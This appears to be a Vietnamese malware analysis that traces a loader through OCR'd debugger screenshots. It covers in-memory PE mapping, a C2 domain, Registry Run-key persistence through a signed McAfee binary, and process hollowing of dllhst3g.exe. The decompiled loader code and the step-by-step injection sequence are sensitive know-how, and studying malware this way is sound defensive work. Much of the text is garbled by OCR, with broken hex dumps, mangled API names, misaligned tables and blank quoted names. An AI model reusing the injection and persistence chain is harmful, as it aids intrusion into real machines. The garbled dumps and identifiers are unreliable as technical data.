| 01880090    | CO           | CB   | 63    | 21    | 46   | E8    | 45   | 16    | D9        | 18  | 33   | 09              | 04    | DO              | A5               | 29    | 浪c!F鐴⊤?3.┘啸)              |
| 018800A0    | 88           | D7   | 12    | 9B    | 47   | 9E    | FA   | 6F    | 60        | CF  | 2A   | DЗ              | 9C    | 28              | ЗC               | 86    | 堊\$汫烔o`?訙( </th           |
| 018800B0    | 09           | 8A   | 5D    | 90    | E4   | 4D    | 53   | 31    | BC        | D7  | ΒE   | 17              | D5    | 6D              | 9D               | D3    | .奭愪MS1甲?誱澯                |
| 018800C0    | CB           | 48   | 15    | 8E    | 77   | EC    | 6E   | F8    | 16        | Β5  | 5F   | 82              | A8    | BЗ              | 8B               | CD    | 薍└巜靚?礯偍硧?                 |
| 018800D0    | 97           | Β8   | 4B    | 62    | 99   | AE    | AE   | A3    | D7        | 2E  | ΒE   | 02              | 4F    | 4F              | 05               | 70    | 椄Kb槵・??00 p               |
| 018800E0    | 77           | BC   | 50    | 18    | 23   | 0A    | BЗ   | 4E    | A8        | 48  | CD   | C2              | 42    | D7              | 4D               | FA    | <u>₩糚↑</u> #.砃℉吐B譓?       |
| 018800F0    | 0D           | -0A  | 00    | 00    | 4C   | 01    | 05   | 00    | DE        | 99  | C5   | 5B              | 00    | 00              | 00               | 00    | <mark>L</mark>  .迴臶       |
| 01880100    | 00           | 00   | 00    | 00    | ΕO   | 00    | 02   | 21    | OB        | 01  | 09   | 00              | 00    | 2C              | 03               | 00    | ?ק!ሪّ, L                  |
| 01880110    | 00           | 62   | 01    | 00    | 00   | 00    | 00   | 00    | 7D        | 8E  | 01   | 00              | 00    | 10              | 00               | 00    | .b                        |
| 01880120    | 00           | 40   | 03    | 00    | 00   | 00    | 00   | 10    | 00        | 10  | 00   | 00              | 00    | 02              | 00               | 00    | .,@└┼.,┼┐                 |
| 01880130    | 05           | 00   | 00    | 00    | 00   | 00    | 00   | 00    | 05        | 00  | 00   | 00              | 00    | 00              | 00               | 00    |                           |
| 01880140    | 00           | 10   | 05    | 00    | 00   | 04    | 00   | 00    | 60        | 84  | 05   | 00              | 02    | 00              | 40               | 01    | .+  <sup>.</sup> `?.ุา.@  |
| 01880150    | 00           | 00   | 10    | 00    | 00   | 10    | 00   | 00    | 00        | 00  | 10   | 00              | 00    | 10              | 00               | 00    | · · +· · +· · · +· · +· · |
| 01880160    | 00           | 00   | 00    | 00    | 10   | 00    | 00   | 00    | 00        | 00  | 00   | 00              | 00    | 00              | 00               | 00    | ·····                     |
| 01880170    | 54           | E6   | 03    | 00    | 18   | 01    | 00   | 00    | 00        | 80  | 04   | 00              | B4    | 01              | 00               | 00    | 17. €⊐.?                  |
| 01220120    | -00          | 00   | 00    | 00    | -00  | 00    | 00   | 00    | -00       | 00  | 00   | -00             | -00   | 00              | 00               | 00    |                           |

Tiếp tục sử dụng để cấp phát thêm một vùng nhớ khác với kích thước lấy từ vùng nhớ trên () và thiết lập vùng nhớ mới này là :

Sau khi lấy được section header tại vùng nhớ ở trên, thực hiện vòng lặp để copy toàn bộ các section data sang vùng nhớ mới được cấp phát:

```
p_VirtualAlloc = 0:
if ( *(_WORD *)(pe_header + 6) > 0u ) // pe_header + 0x6 = Number of Sections
  praw_data = (_DWORD *)(section_header + 0x14);// DWORD PointerToRawData
  praw_data2 = (_DWORD *)(section_header + 0x14);
  do
  {
   raw_data = pp_mem + *praw_data;
   v65 = *(praw_data - 1);
    pcode_in_mem2 = pp_mem2 + *(praw_data - 2);
    if ( pcode_in_mem2 && raw_data )
      if ( (unsigned int)v65 > 0 )
        v22 = (_BYTE *)(pcode_in_mem2 + v65);
        v23 = raw_data - pcode_in_mem2;
        do
        {
         --v65;
          --v22;
         *v22 = v22[v23];
        }
       while ( (unsigned int)v65 > 0 );
     praw_data = praw_data2;
    }
    num_of_sections = *(_WORD *)(pe_header + 6);
    ++p_VirtualAlloc;
   praw_data += 0xA;
   praw_data2 = praw_data;
 while ( p_VirtualAlloc < num_of_sections );</pre>
}
```

Tiến hành resolve toàn bộ địa chỉ API ghi lại vào IAT của vùng nhớ mới:

| 009440C8 | 76F9A75F | kerne132.Globa1Flags                    |
|----------|----------|-----------------------------------------|
| 009440CC | 76F214DD | kerne132.GetCurrentThreadId             |
| 009440D0 | 76F2771D | kerne132.Globa1AddAtom₩                 |
| 009440D4 | 76F2179F | kerne132.GetModuleHand1eA               |
| 009440D8 | 76F2167F | kerne132.GetVersionExA                  |
| 009440DC | 76F27036 | kerne132.LoadLibraryA                   |
| 009440E0 | 76F28355 | kerne132.Globa1De1eteAtom               |
| 009440E4 | 76F217D4 | kerne132.Globa1FindAtom₩                |
| 009440E8 | 76F2624E | kerne132.CompareStringA                 |
| 009440EC | 76F26ADB | jmp to KernelBa.CreateFileA             |
| 009440F0 | 76F260A7 | jmp to KernelBa.GetDriveTypeA           |
| 009440F4 | 76F25CD6 | kerne132.GetCurrentDirectoryA           |
| 009440F8 | 76F2722C | jπp to KernelBa.WriteConsoleW           |
| 009440FC | 76F26270 | jmp to KernelBa.GetConsoleOutputCP      |
| 00944100 | 76FA714E | jmp to KernelBa.WriteConsoleA           |
| 00944104 | 76F26334 | kerne132.GetLocaleInfoA                 |
| 00944108 | 76F26154 | kerne132.GetStringType₩                 |
| 0094410C | 76F29A4B | kerne132.GetStringTypeExA               |
| 00944110 | 76FA142D | kerne132.LCMapStringA                   |
| 00944114 | 76F2198D | kerne132.1strcmp₩                       |
| 00944118 | 76F21644 | kerne132.Inter1ockedIncrement           |
| 0094411C | 76F2172F | jmp to KernelBa.GetSystemTimeAsFileTime |
| 00944120 | 76F2140C | kerne132.GetTickCount                   |
| 00944124 | 76F2155A | kerne132.QueryPerformanceCounter        |
| 00944128 | 76F25C16 | jmp to KernelBa.GetEnvironmentStrings₩  |
| 0094412C | 76F25C05 | kerne132.FreeEnvironmentStrings₩        |
| 00944130 | 76F271CD | jmp to KernelBa.GetEnvironmentStringsA  |
| 00944134 | 76F271BC | kerne132.FreeEnvironmentStringsA        |
| 00944138 | 76F21010 | kerne132.GetStartupInfoA                |
| 0094413C | 76F24E82 | jmp to KernelBa.GetFileType             |
| 00944140 | 76F25C32 | kerne132. SetHandleCount                |
| 00944144 | 76F9DFCF | kerne132.GetDateFormatA                 |
| 00944148 | 76F9E0E0 | kernel32 GetTimeFormatA                 |

Sau khi lấy địa chỉ của toàn bộ các API cần thiết, sử dụng lệnh call để nhảy tới vùng nhớ để thực hiện lệnh:



|   | 01EE393C<br>01EE3941<br>01EE3942<br>01EE3943                         | 68<br>5(<br>5(<br>F1                 | 8 D035EE01<br>0<br>15 B042F10                                           | push<br>push<br>push                                     | 0x1EE3<br>eax<br>eax<br>dword                           | 5D0<br>ptr [0x                                                       | 1F142B0]                                                 |                                                                                                    | ker | ne132. Crea                                                          | teThread                                                             |                                                                                                    |
|---|----------------------------------------------------------------------|--------------------------------------|-------------------------------------------------------------------------|----------------------------------------------------------|---------------------------------------------------------|----------------------------------------------------------------------|----------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|----------------------------------------------------------------------|----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|   | ds:[01F1                                                             | <b>4</b> 2BO)                        | ]=76F24BE2                                                              | kernel32                                                 | l.Createl                                               | (hread)                                                              |                                                          |                                                                                                    |     |                                                                      |                                                                      |                                                                                                    |
|   |                                                                      |                                      |                                                                         |                                                          |                                                         |                                                                      |                                                          |                                                                                                    |     |                                                                      |                                                                      |                                                                                                    |
| į | Address                                                              | Hex                                  | dunp                                                                    |                                                          |                                                         |                                                                      |                                                          | ASCII                                                                                                    | ^   | Address                                                              | Value                                                                | Comment                                                                                                    |
|   | 01CE0000                                                             | 50 6                                 | 68 A7 45 02                                                             | 00 ES A7                                                 | 45 02 0                                                 | 0 B7 CB                                                              | B6 FC OD                                                 | Ph - 1. 琉尼1. 匪饵.                                                                                                    |     | OOBCFACC                                                             | 00000000                                                             | pSecurity = NULL                                                                                                    |
|   | 01CE0010                                                             | 0A 9                                 | 90 00 03 00                                                             | 04 06 FF                                                 | 1 RR D.O /                                              | 10 01 40                                                             | SE DE AR                                                 |                                                                                                    |     | ALC: N 10, 100 10 10, 10                                             |                                                                      | 0 · · · · · · · · · · · · · · · · · · ·                                                                                                    |
|   |                                                                      |                                      |                                                                         | 04 00 11                                                 | FF DO U                                                 | 10 01 40                                                             | FF DF AD                                                 |                                                                                                    |     | OOBCFADO                                                             | 00000000                                                             | StackSize = 0x0                                                                                                    |
|   | 01CE0020                                                             | 92 (                                 | 00 FO 06 6C                                                             | 03 0A 30                                                 | C5 00 3                                                 | 7 8B 95                                                              | 98 9B 1B                                                 | ??1 6 ?嫊槢-</td <td></td> <td>00BCFAD0<br/>00BCFAD4</td> <td>00000000<br/>01EE35D0</td> <td>StackSize = 0x0<br/>ThreadFunction = 01EE35D0</td> |     | 00BCFAD0<br>00BCFAD4                                                 | 00000000<br>01EE35D0                                                 | StackSize = 0x0<br>ThreadFunction = 01EE35D0                                                                                                    |
|   | 01CE0020<br>01CE0030                                                 | 92 (<br>F3 F                         | 00 F0 06 6C<br>FF FF FF FF                                              | 03 0A 30<br>93 B2 07                                     | C5 00 3<br>E0 F9 2                                      | 37 88 95<br>37 CD 2E                                                 | 98 9B 1B<br>6F F0 4A                                     | ??1 L ?嫊槢-<br ?・・ 援•帙,?o頗                                                                                                    |     | 00BCFAD0<br>00BCFAD4<br>00BCFAD8                                     | 00000000<br>01EE35D0<br>00000000                                     | StackSize = 0x0<br>ThreadFunction = 01EE35D0<br>pThreadParm = NULL                                                                               |
|   | 01CE0020<br>01CE0030<br>01CE0040                                     | 92 (<br>F3 E<br>9A (                 | 00 F0 06 6C<br>FF FF FF FF<br>C4 62 E5 3C                               | 03 0A 30<br>93 B2 07<br>C8 E1 0A                         | C5 00 2<br>E0 F9 2<br>21 5D 9                           | 37 88 95<br>37 CD 28<br>34 DA 36                                     | 98 9B 1B<br>6F F0 4A<br>D0 67 20                         | ??1└. ?嫊槢-<br ? 境・帙,?o颇<br>毮b?柔,!]斱6術                                                                                                    |     | 00BCFAD0<br>00BCFAD4<br>00BCFAD8<br>00BCFAD2                         | 00000000<br>01EE35D0<br>00000000<br>00000000                         | StackSize = 0x0<br>ThreadFunction = 01EE35D0<br>pThreadFarm = NULL<br>CreationFlags = 0                                                          |
|   | 01CE0020<br>01CE0030<br>01CE0040<br>01CE0050                         | 92 (<br>F3 E<br>9A (<br>67 6         | 00 F0 06 6C<br>FF FF FF FF<br>C4 62 E5 3C<br>59 50 87 09                | 03 0A 30<br>93 B2 07<br>C8 E1 0A<br>FF FF FF             | C5 00 1<br>E0 F9 2<br>21 5D 9                           | 37 88 95<br>37 C CD 28<br>4 DA 36<br>97 08 75                        | 98 9B 1B<br>6F F0 4A<br>D0 67 20<br>53 D5 AE             | ??1 L ?嫊槢<br ?                                                                                                    |     | 00BCFAD0<br>00BCFAD4<br>00BCFAD8<br>00BCFAD0<br>00BCFAE0             | 00000000<br>01EE35D0<br>00000000<br>00000000<br>00000000             | StackSize = 0x0<br>ThreadFunction = 01EE35D0<br>pThreadFarm = NULL<br>CreationFlags = 0<br>pThreadId = NULL                                      |
|   | 01CE0020<br>01CE0030<br>01CE0040<br>01CE0050<br>01CE0050<br>01CE0060 | 92 (<br>F3 F<br>9A (<br>67 6<br>F6 I | 00 F0 06 6C<br>FF FF FF FF<br>C4 62 E5 3C<br>59 50 87 09<br>D6 7C 6C E6 | 03 0A 30<br>93 B2 07<br>C8 E1 0A<br>FF FF FF<br>CA 97 70 | C5 00 1<br>7 E0 F9 2<br>21 5D 9<br>7 FF 40 I<br>13 D1 1 | 20 01 40<br>27 88 95<br>20 00 28<br>44 DA 36<br>27 08 75<br>13 88 68 | 98 9B 1B<br>6F F0 4A<br>D0 67 20<br>53 D5 AE<br>41 BF D7 | ??1 <sup>1</sup> 、??诱褶。<br>? 援•侠,?o朝<br>指b?柔.!1斱6椅<br>giP? 0?uS<br>鲋 1媸梡!!?坔A孔                                                                |     | 00BCFAD0<br>00BCFAD4<br>00BCFAD8<br>00BCFAD0<br>00BCFAD0<br>00BCFAE0 | 00000000<br>01EE35D0<br>00000000<br>00000000<br>00000000<br>01EF8DF3 | StackSize = 0x0<br>ThreadFunction = 01EE35D0<br>pThreadParm = NULL<br>CreationFlags = 0<br>-pThreadId = NULL<br>RETURN to 01EF3DF3 from 01EE3930 |

Đi tới *ThreadFunction* tại địa chỉ. Code tại đây thực hiện lấy thông tin binary có sẵn của Windows là :

| 01EE3630 | FF15 E842F101  | call | dword ptr [0x1F142E8]      | kerne132.GetModuleFileName₩ |
|----------|----------------|------|----------------------------|-----------------------------|
| 01EE3636 | 8D9424 1002000 | lea  | edx, dword ptr [esp+0x210] |                             |
| 01EE363D | 68 E0B5F101    | push | 0x1F1B5E0                  | UNICODE ~\d11hst3g.exe~     |
| 01EE3642 | 52             | push | edx                        |                             |
| 01EE3643 | E8 103F0100    | cal1 | 01EF7558                   |                             |

Xem tổng quan code thì thấy có đoạn code liên quan đến C2 (login[dot]dangquanwatch[dot]com):

| 01EE38A8 | B9 41000000 | mov | ecx, 0x41                                |       |                           |
|----------|-------------|-----|------------------------------------------|-------|---------------------------|
| 01EE38AD | BE E030F201 | mov | esi, 0x1F230E0                           | ASCII | "login.dangquanwatch.com" |
| 01EE38B2 | BF 705DF201 | mov | edi, 0x1F25D70                           |       |                           |
| 01EE38B7 | F3:A5       | rep | movs dword ptr es:[edi], dword ptr [esi] |       |                           |

Tạo một thread khác làm nhiệm vụ tạo Persistent trong Registry :

| Address        | Value           | Comment                                             |                                           |
|----------------|-----------------|-----------------------------------------------------|-------------------------------------------|
| 02AAF574       | 00000000        | pSecurity = NULL                                    |                                           |
| 02AAF578       | 00000000        | StackSize = 0x0                                     |                                           |
| 02AAF57C       | 01EE3570        | ThreadFunction = 01EE3570                           |                                           |
| 02AAF580       | 00000001        | pThreadParm = 00000001                              |                                           |
| 02AAF584       | 00000000        | CreationFlags = 0                                   |                                           |
| 02AAF588       | 00000000        | <b>L</b> pThreadId = NULL                           |                                           |
| 02AAF58C       | 00000000        |                                                     |                                           |
| ab) Windows HD | Audio Manager R | EG_SZ C:\Users\REM\AppData\Roaming\MICROS~1\Windows | PRINTE~1\QcConsol.exe -LowIntegrityServer |

Gọi hàm để ghi string vào file tại "":

| - |          |          |                                                                                         |
|---|----------|----------|-----------------------------------------------------------------------------------------|
|   | Address  | Value    | Comment                                                                                 |
| h | 02AAF57C | 01F1B5FC | Section = "languages"                                                                   |
| 1 | 02AAF580 | 01F1B6C8 | Key = "symbolfile"                                                                      |
|   | 02AAF584 | 02AAF5A4 | String = "F3_Qulq[TALUDusLcp`_Zkdknh`[Nadsipja]YVlggkqz_Xpojulw%P`mvu`]pvZVeDhm{hm(f)b" |
|   | 02AAF588 | 01F2651A | LFileName = "C:\ProgramData\desktop.ini"                                                |
|   | 02AAF58C | 00000000 |                                                                                         |

Thiết lập thuộc tính cho file với hàm :

| Address         | Value         | Comment                                                                  |
|-----------------|---------------|--------------------------------------------------------------------------|
| 02AAF584        | 01F2651A      | FileName = "C:\ProgramData\desktop.ini"                                  |
| 02AAF588        | 00000006      | -FileAttributes = HIDDEN SYSTEM                                          |
| 02448520        | 00000000      |                                                                          |
| 🔚 desktop.ini 🔀 |               |                                                                          |
| 1 📮 [lan        | iguages]      |                                                                          |
| 2 symb          | olfile=F3_Qul | lq{^TALUDusLcp`_Zkdknh`[Nadsipja}YWlggkqz_Xpojulw%P`mvu`}pvZVeDhm{hm(f}b |
| 3 L             |               |                                                                          |

Tạo một *Mutex {986AFDE7-F299–4A7D-BBF4-CA756FC01F1B65027208*}, tuy nhiên handle tới mutext này sẽ bị đóng ngay sau đó:

| 01EE37BC<br>01EE37C2<br>01EE37C7<br>01EE37C9<br>01EE37CB | 881D FC42F10<br>68 E0B6F101<br>6A 00<br>6A 00<br>FFD3 | 1 mov e<br>push 0<br>push 0<br>push 0<br>call e | bx, dword ptr [0x1F142FC]<br>x1F1B6B0<br>x0<br>x0<br>bx | kernel32.CreateMutex¥<br>UNICODE "[986AFDE7-F299-4A7D-BBF4-<br>kernel32.CreateMutex¥ | CA756FC27208} " |
|----------------------------------------------------------|-------------------------------------------------------|-------------------------------------------------|---------------------------------------------------------|--------------------------------------------------------------------------------------|-----------------|
| E.                                                       |                                                       |                                                 | Find Handles                                            | or DLLs                                                                              |                 |
| Filter: {                                                | 986AFDE7                                              |                                                 |                                                         |                                                                                      | Regex           |
| Process                                                  | ^                                                     | Type                                            | Name                                                    |                                                                                      | Handle          |
| QcConso                                                  | l.exe (3948)                                          | Mutant                                          | \Sessions\1\BaseNamedObjects\{986AFDE                   | 7-F299-4A7D-88F4-CA756FC27208}                                                       | 0x268           |

Tiếp tục sử dụng bộ API,,,, để một lần nữa đọc ra nội dung được lưu trong file và thực hiện decode dữ liệu giống như đã nói ở bước trước:

| Address  | Her | r dı | ump |    |    |    |    |    |    |    |    |    |    |    |    |    | ASCII                               |
|----------|-----|------|-----|----|----|----|----|----|----|----|----|----|----|----|----|----|-------------------------------------|
| 00F90000 | 50  | 68   | A7  | 45 | 02 | 00 | E8 | A7 | 45 | 02 | 00 | B7 | CB | Β6 | FC | OD | Ph・ๅ.瑙Eๅ.匪饵.                        |
| 00F90010 | 0A  | 90   | 00  | 03 | 00 | 04 | 06 | FF | FF | Β8 | 00 | 01 | 40 | FF | DF | AE | .?└_┘— • <u>•</u> ?@ • <sup>-</sup> |
| 00F90020 | 92  | 00   | FO  | 06 | 6C | 03 | 0A | 3C | C5 | 00 | 37 | 8B | 95 | 98 | 9B | 1B | ??1└. ?嫊槢←</td                      |
| 00F90030 | FЗ  | FF   | FF  | FF | FF | 93 | B2 | 07 | ΕO | F9 | 2C | CD | 2E | 6F | FO | 4A | ?・・_・摬♦帙,?o餌                        |
| 00F90040 | 9A  | C4   | 62  | E5 | 3C | С8 | Ε1 | 0A | 21 | 5D | 94 | DA | 36 | DO | 67 | 20 | 摧b?柔.!]斱6術                          |
| 00F90050 | 67  | 69   | 50  | 87 | 09 | FF | FF | FF | FF | 40 | D7 | OB | 75 | 53 | D5 | AE | giP? • • • •@?uS'                   |
| 00F90060 | F6  | D6   | 7C  | 6C | E6 | CA | 97 | 70 | 13 | D1 | 13 | 88 | 68 | 41 | BF | D7 | 鮒 1媸梡‼?坔A孔                          |
| 00F90070 | С9  | 77   | 50  | CA | ЗE | 6E | 8A | 4D | 54 | FF | FF | FF | FF | 90 | 58 | ЗE | 蓋P?n/T・・・;                          |
| 00F90080 | CO  | CB   | 63  | 21 | 46 | E8 | 45 | 16 | D9 | 18 | 33 | 09 | 04 | DO | A5 | 29 | 浪c!ff鐴┯?3.┘啸)                       |
| 00F90090 | 88  | D7   | 12  | 9B | 47 | 9E | FA | 6F | 60 | CF | 2A | D3 | 9C | FF | FF | FF | 堊\$汫烱₀`?訙・・                         |
| 00F900A0 | FF  | 28   | 3C  | 86 | 09 | A8 | 5D | 90 | E4 | 4D | 53 | 31 | BC | D7 | ΒE | 17 | ・( 奭愪MS1甲?</td                      |
| 00F900B0 | D5  | 6D   | 9D  | DЗ | СВ | 48 | 15 | 8E | 77 | EC | 6E | F8 | 16 | Β5 | 5F | 82 | 誱澯薍-巜靚?礯?                           |
| 00F900C0 | A8  | FF   | FF  | FF | FF | BЗ | 8B | CD | 97 | Β8 | 4B | 62 | 99 | AE | AE | A3 | ?・・・硧蜅穽b櫘                           |

Thực hiện kĩ thuật inject code bằng cách gọi hàm để khởi động tiến trình ở trạng thái :

| Address          | Value          | Comment                            |            |                    |                              |         |             |
|------------------|----------------|------------------------------------|------------|--------------------|------------------------------|---------|-------------|
| 02AAF200         | 02AAF5A4       | ModuleFile                         | Name =     | = "C:\Windows\s    | system32\d11hst3g.e          | exe″    |             |
| 02AAF204         | 00000000       | CommandLin                         | e = Nl     | πl                 |                              |         |             |
| 02AAF208         | 00000000       | pProcessSe                         | curity     | 7 = NULL           |                              |         |             |
| 02AAF20C         | 00000000       | pThreadSec                         | urity      | = NULL             |                              |         |             |
| 02AAF210         | 00000000       | Inheri tHan                        | dles =     | = FALSE            |                              |         |             |
| 02AAF214         | 00000004       | CreationF1                         | ags =      | CREATE_SUSPEND     | )ED                          |         |             |
| 02AAF218         | 00000000       | pEnvironme                         | nt = 1     | JULL               |                              |         |             |
| 02AAF21C         | 00000000       | CurrentDir                         | = NUI      | .L                 |                              |         |             |
| 02AAF220         | 02AAF260       | pStartupIn                         | fo = (     | )2AAF260           |                              |         |             |
| 02AAF224         | 02AAF230       | LpProcessIn                        | fo = (     | )2AAF230           |                              |         |             |
| Proces           | ssHacker.exe   | 3464 1.72                          | 12.06 MB   | REMWorkstation\REM | Process Hacker               | Trusted | Wen Jia Liu |
| a 😨 QcConso      | l.exe          | 3948                               | 4.55 MB    | REMWorkstation\REM | QuickClean Console Applicati | Trusted | McAfee, Inc |
| dllhst           | 3g.exe         | 2532                               | 212 kB     | REMWorkstation\REM | COM Surrogate                | Trusted | Microsoft W |
|                  | "C-\Window     | r\rurtem32\dllhrt3a.e              |            | L .                |                              |         |             |
|                  | File:          | s (system se (units og e           |            |                    |                              |         | >           |
| CPULIkager 6 28% | C:\Windo       | ws\System32\dllhst3g               | exe        | 30                 |                              |         |             |
| CPO Usage: 0.207 | COM Surr       | ogate 6.3.9600.16384               |            | . 33               |                              |         | di.         |
| ess Value        | Notes:         | corporation                        |            | +411 77778200      |                              |         |             |
| E854 76F39E      | Signer: Mi     | crosoft Windows                    | (22.40)    | m ≤imp.&ntdll.NtM  | apViewOfSection>             |         |             |
| E858 000002      | 2F0 Process is | pplication: QcConsol.i<br>elevated | sxe (3948) |                    |                              |         |             |
| E85C FFFFFF      | FF Process is  | in a job.                          |            |                    |                              |         |             |
| E860 02AAE8      | SB4            |                                    |            |                    |                              |         |             |

Cấp phát vùng nhớ trong tiến trình này thông qua hàm :

| 4 4 3 3               | THE .            | e v     | c: Insers krew Mbbnara kroauuuñ lain ozor / Munoo | UXL   |
|-----------------------|------------------|---------|---------------------------------------------------|-------|
| ^ Address Value Comm  | nent Fie         | e (     | C:\Windows\WinSxS\x86_microsoft.windows.com       | 0x104 |
| 02AAF214 000002E4 Arg | s1 = 000002E4    | ocess ( | fihst3g.exe (2532)                                | 0x2e4 |
| 02AAF218 00000000 Arg | 2 = 0000000 Th   | read o  | filhst3g.exe (2532): 1996                         | 0x2e8 |
| 02AAF21C 00024000 Arg | Key              | y I     | -KCU                                              | 0x158 |
| 02AAF220 00001000 AFg | F = 00000000     | y I     | -KCU\Software                                     | 0x1b4 |
| 0244F228 00000268     | 53 - 00000040 Ke | y ł     | -KCU\Software\Microsoft\Internet Explorer\Main    | 0x1e4 |
| 00000200              | Ke               | y I     | -KCU\Software\Microsoft\Internet Explorer\Main\   | 0x19c |

Gọi hàm để ghi dữ liệu từ (*buffer chứa data đã decode của stdole.tlb*) vào vùng nhớ đã cấp phát tại tiến trình , đặt lại thread context và resume thread. Lúc này sẽ thực thi bình thường và thực thi luôn malicious code:

|                                                                                                    | ٢                                                                                                    | 10                                       |                                                                                                    |                                                          | dlihst3a.ex                                                                       | e (2532) Pro                                                            | operties                                       |               | ×            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|-----------------------------------------------------------------------------------|-------------------------------------------------------------------------|------------------------------------------------|---------------|--------------|
| CPU Usage: 8.70%                                                                                                    | Physical memory: 844.01 MB (27.70%) Processes: 4                                                                                                    | 10                                       |                                                                                                    |                                                          | anno gran                                                                         |                                                                         |                                                |               |              |
| ^ Address  Value                                                                                                    | Comment                                                                                                    |                                          | Environment                                                                                                    | Han                                                      | des Job                                                                           | GPU                                                                     | Disk an                                        | d Network     | Comment      |
| 02AAF214 000002E4                                                                                                    | hProcess = 000002E4 (window)                                                                                                    |                                          | General                                                                                                    | Statistics                                               | Performance                                                                       | Threads                                                                 | Token                                          | Modules       | Memory       |
| 02AAF218 00800000<br>02AAF21C 00F900000<br>02AAF220 000240PR                                                                                                 | Address = 0x800000<br>Buffer = 00F90000<br>ButesTeWrite = 24088 (150071)                                                                                                    |                                          | Hide free r                                                                                                    | regions                                                  |                                                                                   |                                                                         | 5                                              | Strings       | Refresh      |
| 02AAF224 02AAF240                                                                                                    | pBytesVritten = 02AAF240                                                                                                    |                                          | Base addres                                                                                                    | 6                                                        | Type                                                                              | Size                                                                    | Protect                                        | Use           |              |
| 02AAF228 00000268<br>02AAF22C 00000208<br>02AAF230 00000254<br>02AAF234 00000258<br>02AAF238 00000954                                                        |                                                                                                    |                                          | <ul> <li>0x77000</li> <li>0x79000</li> <li>0x7a000</li> <li>0x7e000</li> <li>0x7e000</li> <li>0x7f0000</li> </ul> | 0<br>0<br>0                                              | Private<br>Mapped<br>Private<br>Mapped<br>Private                                 | 128 k8<br>60 k8<br>256 k8<br>16 k8<br>8 k8                              | RW<br>R<br>RW<br>R<br>RW                       | Stack (thread | d 1996)      |
| 0244F240 00000700                                                                                                    |                                                                                                    |                                          | # 0x80000                                                                                                    | 0                                                        | Private                                                                           | 148 kB                                                                  | RWX                                            |               |              |
| 02112240 00000000                                                                                                    |                                                                                                    |                                          | 0x80<br>▷ 0x12e00                                                                                                 | 0000<br>00                                               | Private: Commit<br>Image                                                          | 148 kB<br>24 kB                                                         | RWX<br>WCX                                     | C:\Windows    | System32\dll |
| Address Hex dump<br>00F90000 50 68 A7 45 02                                                                                                    | 00 ES A7 45 02 00 B7 CB B6 FC 0D                                                                                                    | 8                                        |                                                                                                    | dllhst                                                   |                                                                                   | 0x800000 -                                                              | 0x825000                                       | ) -           | • • ×        |
| 00F90010 0A 90 00 03 00<br>00F90020 92 00 F0 06 6C<br>00F90030 F3 FF FF FF FF<br>00F90040 9A C4 62 E5 3C<br>00F90050 67 69 587 09<br>00F90050 67 66 D5 37 09 | 04 06 FF FF BS 00 01 40 FF DF AE<br>03 0A 3C C5 00 37 8B 95 98 98 1B<br>93 B2 07 80 F9 2C CD 2E 6F F0 4A<br>C8 81 0A 21 5D 94 DA 36 D0 67 20<br>FF FF FF FF FF 40 D7 0B 75 53 D5 AE<br>CA 67 70 13 D1 38 84 84 41 BF D2 | 0000000<br>0000002<br>0000003<br>0000004 | 0 50 68 a7<br>0 0a 90 00<br>0 92 00 f0<br>0 f3 ff ff<br>0 9a c4 62                                                | 45 02 00<br>03 00 04<br>06 6c 03<br>ff ff 93<br>e5 3c c8 | 0 e8 a7 45 02<br>4 06 ff ff b8<br>3 0a 3c c5 00<br>3 b2 07 e0 f9<br>8 e1 0a 21 5d | 00 b7 cb b6<br>00 01 40 ff<br>37 8b 95 98<br>2c cd 2e 6f<br>94 da 36 d0 | fc 0d Ph.<br>df ae<br>9b 1b<br>f0 4a<br>67 201 | .EE           | î            |

# 8. Debug dllhst3g.exe

Hoàn thành xong việc inject code vào sẽ gọi để kết thúc tiến trình và tiếp tục thực thi tiến trình . Do bị inject code của file *stdole.tlb* sau khi decode trên bộ nhớ, nên cách thức hoạt động cũng tương tự. Để có thể debug xem sẽ làm gì *thì trước khi thực hiện bước ở trên, sửa 2 bytes đầu là thành . Sau khi resume thread, mở một debugger khác để attach và khôi phục lại 2 bytes đã bị sửa.* 

Lúc này, debug sẽ thấy code tạo một mutext và đọc lại nội dung từ file "" và decode string trong file này thành:

| Address              | UNICODE dump                                      |  |
|----------------------|---------------------------------------------------|--|
| 0206F6EE             | C:\Users\REM\AppData\Roaming\Microsoft\Windows\Pr |  |
| 0206F76E<br>0206F7EE | Inter Shortcuts Vyclonsol. exe                    |  |
| Cắn thôm             | tham af: 0206E4E4 00D90B20 UNICODE                |  |

Găn thêm tham sô: 0206F4E4 00D80B30 UNICODE

*""C:\Users\REM\AppData\Roaming\Microsoft\Windows\Printer Shortcuts\QcConsol.exe" -"* và gọi hàm để thực thi

| A | ddress  | Value      | Comment                    |            |           |            |                         |                               |             |             |
|---|---------|------------|----------------------------|------------|-----------|------------|-------------------------|-------------------------------|-------------|-------------|
| Ċ | 206F3F8 | 0206F400   | CmdLine = ""C:\            | Users\REM\ | (AppData) | Roaming\Mi | crosoft\Windows\Printer | Shortcuts\QcConsol.exe″-LowIn | tegrityServ | 'er"        |
| Ç | 206F3FC | 00000000   | <pre>ShowState = S♥_</pre> | HIDE       |           |            |                         |                               |             |             |
| Q | 2067400 | 50314322   |                            |            |           |            |                         |                               |             |             |
| 1 |         | explorer.  | exe                        | 2248       |           | 0          | REMWorkstation\REM      |                               |             |             |
| 1 | a 🕲 🕻   | QcConsol.e | xe                         | 2040       |           | 4.7 MB     | REMWorkstation\REM      | QuickClean Console Applicati  | Trusted     | McAfee, Inc |
